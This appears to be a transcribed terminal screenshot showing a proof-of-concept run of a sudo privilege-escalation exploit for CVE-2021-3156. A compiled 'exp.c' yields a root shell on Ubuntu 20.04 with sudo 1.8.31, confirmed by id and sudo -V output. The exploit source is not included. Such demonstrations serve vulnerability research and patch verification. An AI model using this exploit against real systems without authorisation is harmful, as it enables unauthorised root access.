 swpwn-pd@ubuntu: ~/Desktop/Parallels Shared Folders/Home/Desktop/CVE-2021-3156
swpwn-pd@ubuntu:~/Desktop/Parallels Shared Folders/Home/Desktop/CVE-2021-3156$ gcc exp.c
swpwn-pd@ubuntu:~/Desktop/Parallels Shared Folders/Home/Desktop/CVE-2021-3156$ ./a.out
[+] getroot!
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare),1000(swpwn-pd)
# uname -a
Linux ubuntu 5.8.0-41-generic #46~20.04.1-Ubuntu SMP Mon Jan 18 17:52:23 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
# sudo -V
Sudo version 1.8.31
Configure options: --build=x86_64-linux-gnu --prefix=/usr --includedir=${prefix}/include --mandir=${prefix}/share/man --infodir=${prefix}/share/info -
-sysconfdir=/etc --localstatedir=/var --disable-silent-rules --libdir=${prefix}/lib/x86_64-linux-gnu --libexecdir=${prefix}/lib/x86_64-linux-gnu --dis
able-maintainer-mode --disable-dependency-tracking -v --with-all-insults --with-pam --with-fqdn --with-logging=syslog --with-logfac=authpriv --with-en
v-editor --with-editor=/usr/bin/editor --with-exampledir=/usr/share/doc/sudo/examples --with-timeout=15 --with-password-timeout=0 --with-passprompt=[s
udo] password for %p:  --without-lecture --with-tty-tickets --disable-root-mailer --enable-admin-flag --with-sendmail=/usr/sbin/sendmail --with-rundir
=/run/sudo --libexecdir=/usr/lib --with-sssd --with-sssd-lib=/usr/lib/x86_64-linux-gnu --with-selinux --with-linux-audit --enable-tmpfiles.d=yes
Sudoers policy plugin version 1.8.31
Sudoers file grammar version 46